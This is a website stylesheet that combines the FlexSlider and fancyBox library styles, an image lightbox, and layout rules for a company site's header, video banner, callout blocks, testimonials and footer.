@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 44px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { position: relative; background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .sub-report-content a { text-decoration: none; }

.button.full, .sub-report-content a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: none; }

.articles-list article h2.article-header, .articles-primary h2.article-header { font-size: 1rem; }

.articles-list article .article-meta, .articles-primary .article-meta { margin: 0.83333rem 0; font-size: 0.88889rem; }

.read-more, .article-snippet { display: inline; }

.read-more { font-weight: bold; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #001020; background: #004386; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #002953; }

.paged-results a.page-notselected:hover { color: #fff; background: #004386; border: 1px solid #001020; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .search-bar { display: inline-block; position: relative; margin: 0.55556rem 0 0; text-align: right; }

header.page-header .search-bar #Search { margin: 0 0 0.55556rem; padding-right: 2.77778rem; max-width: 17.5rem; height: 2.22222rem; font-family: "Source Sans Pro"; font-size: 1rem; text-align: left; background: #fff; border: 1px solid #969696; -webkit-box-shadow: none; box-shadow: none; }

header.page-header .search-bar ::-webkit-input-placeholder { color: #7d7d7d; }

header.page-header .search-bar :-moz-placeholder { /* Firefox 18- */ color: #7d7d7d; }

header.page-header .search-bar ::-moz-placeholder { /* Firefox 19+ */ color: #7d7d7d; }

header.page-header .search-bar :-ms-input-placeholder { color: #7d7d7d; }

header.page-header .search-bar select[data-selected=""] { color: #7d7d7d; }

header.page-header .search-bar input.button { position: absolute; top: 0; right: 0; width: 2.5rem; height: 2.22222rem; padding: 0.55556rem 0.61111rem; background-color: #005cb9; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #005cb9; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #777; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 1.66667rem; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 1.44444rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; min-height: 19.44444rem; padding: 7.22222rem 0 6.66667rem; text-align: center; background-color: #fff; background-image: url(/images/banner-mobile.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br, .banner.full-width-banner video { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #005cb9; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #005cb9; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fff; background-color: #005cb9; border: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { min-height: 22.22222rem; background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { z-index: 0; padding: 0; background-image: none; min-height: 43.05556rem; }
  .banner.full-width-banner::before { content: ''; position: absolute; z-index: 5; top: 0; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.3); }
  .banner.full-width-banner video { display: block; position: absolute; z-index: -1; top: -11.11111rem; left: 0; bottom: 0; right: 0; min-width: 100%; min-height: 100%; -webkit-filter: blur(2px); filter: blur(2px); }
  .banner.full-width-banner *:not(video) { position: relative; z-index: 10; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 34.44444rem 0 5.55556rem 0; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { position: relative; background-color: #fff; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

.section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { width: 100%; height: 100%; max-width: 21.72222rem; min-height: 8.16667rem; margin: 0 auto; }

.section-callout-bagley .callout-blocks .column:hover .callout-bagley, .section-callout-bagley .callout-blocks .columns:hover .callout-bagley { -webkit-box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); }

.section-callout-bagley .callout-blocks .column a, .section-callout-bagley .callout-blocks .columns a { text-decoration: none; }

.section-callout-bagley .callout-blocks .column:nth-child(1) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(1) .callout-bagley-image { background-image: url(/images/image-callout-bagley-company.png); }

.section-callout-bagley .callout-blocks .column:nth-child(2) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(2) .callout-bagley-image { background-image: url(/images/image-callout-bagley-production.png); }

.section-callout-bagley .callout-blocks .column:nth-child(3) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(3) .callout-bagley-image { background-image: url(/images/image-callout-bagley-investors.png); }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { margin: 0 auto 1.66667rem; padding: 0; background-color: #fff; border: 1px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-image { width: 100%; height: 100%; max-width: 21.61111rem; min-height: 16.77778rem; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { padding: 1.66667rem 1.11111rem 1.38889rem; -webkit-box-shadow: inset 0 8px 0 #005cb9; box-shadow: inset 0 8px 0 #005cb9; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; color: #005cb9; font-size: 1.33333rem; font-weight: 600; text-transform: uppercase; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; color: #656565; font-size: 1rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .button, .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .sub-report-content a, .sub-report-content .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper a { margin: 0; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; font-size: 1.33333rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { margin: 0; padding: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { text-align: left; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #00254a; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background-color: #1d1d1d; border-bottom: 1px solid #313131; text-align: center; }

.footer-callout a { color: #808080; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; text-decoration: none; }

.footer-callout hr { margin: 1.11111rem auto; border-color: rgba(255, 255, 255, 0.2); }

.footer-callout strong { color: #fff; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; text-transform: uppercase; }

.footer-callout strong > a { color: inherit; }

.footer-callout strong > a:hover, .footer-callout strong > a:focus { color: #808080; }

.footer-callout ul { list-style: none; margin: 0 0 1.66667rem; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { margin-top: 0.55556rem; text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; }

